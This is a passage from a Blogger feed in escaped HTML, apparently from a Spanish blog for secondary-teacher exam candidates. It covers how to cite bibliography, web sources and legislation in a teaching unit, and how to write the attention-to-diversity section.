\/situación de aprendizaje. Debemos ir explicando paso a paso\ntodos estos materiales que hemos utilizado para elaborar esta unidad o situación en\nconcreto.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EBIBLIOGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nTenemos que comentar al tribunal los libros que hemos\nutilizado para hacer esta unidad didáctica \/ situación de aprendizaje. Tanto libros de secundaria o\nbachillerato de editoriales, libros universitarios que nos hayan permitido\nampliar contenidos. Con 3 o 4 sería suficiente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEBGRAFÍA\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nSeguro que para hacer tus actividades, buscar lecturas, o\napuntes, has utilizado páginas web\u0026nbsp;\u0026nbsp;(ahora mismo lo estás haciendo)\nAquí tendríamos que indicar la dirección páginas web que hemos utilizado para\nelaborar nuestra unidad didáctica o situación de aprendizaje. Bastaría con poner la dirección de la página\nprincipal. Tampoco te vuelvas loco, con otras 3 o 4 puede valer.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003ELEGISLACIÓN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nYa dijimos que la legislación era nuestra amiga, y si has\nleído la\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003E\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía\nde cómo elaborar la unidad\u003C\/a\u003E\u0026nbsp;al completo, te habrás dado cuenta de lo\nmucho que la hemos utilizado. Por tanto debemos citar todas las leyes que hemos\nido indicando a lo largo de la unidad \u0026nbsp;didáctica o situación de aprendizaje.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de esto damos el cierre, instando al tribunal a\nhacer preguntas si lo desean.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\nEnhorabuena, acabas de terminar tu defensa \u0026nbsp;y has\ntocado todos los puntos. Has ido relacionando todos los apartados con una\nsoltura tremenda mostrando actividades innovadoras y variadas. El tribunal se\nha dado cuenta de que el tiempo de la defensa se te queda corto y que podrías estar hablando\ncon pasión durante horas. No es sólo lo que has dicho sino la impresión que le\nhas trasladado al tribunal.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cu\u003EPRACTICA, PRACTICA Y PRACTICA. \u003C\/u\u003ELa plaza será tuya tarde o\ntemprano.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4895571456054077573"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/bibliografia-legislacion-unidad-didactica-oposiciones.html","title":"Bibliografía, webgrafía y legislación en la unidad didáctica \/ situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdkBN7uDD4y7xHi0v0wLROmsksdo47QUoCtHZu1C3O85B5XG9Hi6KPkS5PggnTzoAYLAkibCSjMWYmzC1MAke8umPsOXrirYchWP8xMAJNHc4gZ1etSecBqi_ownDsHcEnr661MbF8rRJp\/s72-c\/BIBLIOGRAF%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1746805060028448533"},"published":{"$t":"2026-01-06T18:17:00.001+01:00"},"updated":{"$t":"2026-01-07T11:19:43.369+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2025"}],"title":{"type":"text","$t":"La atención a la diversidad en la unidad didáctica \/ situación de aprendizaje.Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s1600\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJd3eDRLEWXwEkUpNdNxPs0ADJYKgW8aVGIl0aXYajwm6X0GOh7FhJDYylClusC947mWv7TUfjS0ZaHtAbRRuScwaHAF-U4RpbIf4kh2cRf2kh4WuxBAU3OnW3QMWzv7Tk2i4z8EcbFKDq\/s640\/ATENCI%25C3%2593N+DIVERSIDAD++UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"ATENCIÓN A LA DIVERSIDAD UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EACTUALIZADO ENERO 2026\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa atención a la diversidad va a ser el último elemento que vamos a tratar en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de como elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;para las\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá del curso para el que programo y de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi recuerdas, cuando vimos\u0026nbsp;la atención a la diversidad en la guía de como elaborar la programación didáctica,\u0026nbsp;dijimos que la atención a la diversidad vino contemplada como un elemento muy importante en la LOE en 2006 en los artículos del 71 al 79\u003Cb\u003E. Las posteriores LOMCE y LOMLOE han añadido pequeñas modificaciones, pero la esencia es la misma, manteniendo la legislación en los artículos del 71 al 79 en ambas leyes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\"La atención a la diversidad es necesaria para que alumnos y alumnas que requieran una atención educativa diferente a la ordinaria, por presentar necesidades educativas especiales, por dificultades específicas de aprendizaje, TDAH, por sus altas capacidades intelectuales, por haberse incorporado tarde al sistema educativo, o por condiciones personales o de historia escolar, puedan alcanzar el máximo desarrollo posible de sus capacidades personales y, en todo caso, los objetivos establecidos con carácter general para todo el alumnado\"\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EResumiendo, los alumnos son diferentes, tienen diferentes formas de aprender y distintos ritmos de aprendizaje, por lo que es normal que nuestras unidades didácticas\/ situaciones de aprendizaje deban adaptarse a ellos.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, vamos a explicar cómo podemos elaborar la atención a la diversidad en el documento. Pero antes de empezar, te recomiendo que leas a fondo la entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003EATENCIÓN A LA DIVERSIDAD EN LA LOMLOE (programación didáctica)\u003C\/a\u003E, ya que ahí hemos explicado muchos conceptos que es importante que entiendas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en atención a la diversidad?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar cómo vamos a atender a la diversidad en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPrincipalmente tendremos que diferenciar dos apartados diferentes: la atención a alumnos con necesidades específicas de apoyo educativo y la atención a las diferencias individuales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E1. ALUMNOS CON NECESIDADES ESPECIALES DE APOYO EDUCATIVO (ANEAE)\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn nuestra unidad didáctica o situación de aprendizaje podemos incluir alumnos que tengan alguna necesidad de apoyo educativo. En este caso, debemos indicar todas las\u0026nbsp;\u003Cb\u003Emedidas que\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Evoy a realizar para que estos alumnos puedan conseguir en condiciones de igualdad los objetivos que nos hemos marcado. Es decir, agrupamientos especiales, adaptaciones de metodología, de actividades, de instrumentos de evaluación etc.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn algunos casos puede que incluso lleguemos a necesitar adaptaciones curriculares.\u0026nbsp;\u003Cb\u003ECon las adaptaciones curriculares, los objetivos y competencias a desarrollar se adaptan a ese alumno en particular, y por tanto también lo harán las competencias a desarrollar, los objetivos, los contenidos, y\/o los criterios de evaluación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn mi documento debo señalar todas las medidas especiales con los ANEAE.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u0026nbsp;LA ATENCIÓN A LAS DIFERENCIAS INDIVIDUALES\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa legislación pone mucho énfasis en que tenemos que adaptarnos a que todos nuestros alumnos son diferentes, por tanto, tienen distintas maneras de aprender. La clave es que tenemos que tratar de adaptar nuestra metodología y evaluación (principalmente) para que cada alumno pueda desarrollar el máximo de competencias posible y conseguir los objetivos de la etapa\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cspan style=\"caret-color: rgb(43, 0, 254);\"\u003EPara 